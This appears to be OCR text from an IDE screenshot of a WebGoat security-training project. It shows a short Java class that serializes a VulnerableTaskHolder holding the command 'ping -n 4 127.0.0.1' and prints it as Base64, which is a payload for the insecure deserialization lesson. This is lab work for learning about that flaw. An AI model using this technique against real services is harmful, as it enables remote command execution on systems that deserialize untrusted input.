 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) MyWebGoat - Unserlize.java
MyWebGoat src main java com wanan dummy insecure framework Unserlize main
Unserlize
项目
项目
InsecureDeserializationTask.java InvocableHandlerMethod.java VulnerableTaskHolder.java Unserlize.java ObjectInputStream.java
dummy
insecure
framework
VulnerableTaskHolder
Unserlize
webgoat
container
lessons
auth_bypass
chrome_dev_tools
cia
cryptography
deserialization
InsecureDeserialization
InsecureDeserializationTask
hijacksession
http_basics
http_proxies
idor
insecure_login
jwt
lesson_template
missing_ac
password_reset
结构
Unserlize
main(String[]): void
Bookmarks
结构
JPA Structure
1 package com.wanan.dummy.insecure.framework;
2
3 import java.io.ByteArrayOutputStream;
4 import java.io.IOException;
5 import java.io.ObjectInputStream;
6 import java.io.ObjectOutputStream;
7 import java.util.Base64;
8
9 public class Unserlize {
10 public static void main(String[] args) throws Exception {
11 VulnerableTaskHolder vulnerableTaskHolder = new VulnerableTaskHolder( taskName: "ping", taskAction: "ping -n 4 127.0.0.1");
12
13 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
14 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
15 objectOutputStream.writeObject(vulnerableTaskHolder);
16 byte[] bytes = byteArrayOutputStream.toByteArray();
17 System.out.println(Base64.getEncoder().encodeToString(bytes));
18
19 }
20 }
21
2 1
数据库
SciView
Maven
中
Version Control 运行 调试 Profiler 构建 端点 Python Packages TODO SpotBugs 问题 Spring 终端 服务 数据库更改 依赖项
已到达断点 (1 分钟 之前) 13:9 CRLF UTF-8 4 个空格